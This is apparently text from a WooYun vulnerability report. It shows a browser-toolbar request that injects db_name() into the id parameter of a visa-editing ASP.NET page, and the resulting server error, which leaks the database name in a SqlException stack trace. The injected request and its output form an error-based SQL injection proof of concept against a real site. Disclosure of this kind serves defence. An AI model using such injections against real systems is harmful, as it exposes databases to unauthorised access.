 INT SQL XSS Encryption Encoding Other
Load URL http:// /Visa/visa_edit.aspx?id=db_name()
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'pek_bswangbanan' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'pek_bswangbanan' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'pek_bswangbanan' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnectio
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakC
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() +234
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDat
System.Data.SqlClient.SqlDataReader.HasMoreRows() +211
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +217
www.wooyun.org
System.Data.SqlClient.SqlDataReader.Read() +9
Visa_visa_edit.Page_Load(Object sender, EventArgs e) +290